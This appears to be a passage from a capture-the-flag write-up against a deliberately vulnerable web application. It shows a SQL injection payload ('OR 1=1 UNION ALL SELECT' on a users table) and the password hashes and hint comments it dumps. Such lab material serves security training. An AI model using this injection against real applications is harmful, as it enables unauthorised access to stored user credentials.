 ID: 4 OR 1=1 UNION ALL SELECT countersign, Commentaire FROM users
First name: Flag
Surname : GetThe
ID: 4 OR 1=1 UNION ALL SELECT countersign, Commentaire FROM users
First name: 2b3366bcfd44f540e630d4dc2b9b06d9
Surname : Je pense, donc je suis
ID: 4 OR 1=1 UNION ALL SELECT countersign, Commentaire FROM users
First name: 60e9032c586fb422e2c16dee6286cf10
Surname : Aamu on iltaa viisaampi.
ID: 4 OR 1=1 UNION ALL SELECT countersign, Commentaire FROM users
First name: e083b24a01c483437bcf4a9eea7c1b4d
Surname : Dublin is a city of stories and secrets.
ID: 4 OR 1=1 UNION ALL SELECT countersign, Commentaire FROM users
First name: 5ff9d0165b4f92b14994e5c685cdce28
Surname : Decrypt this password -> then lower all the char. Sh256 on it and it's good !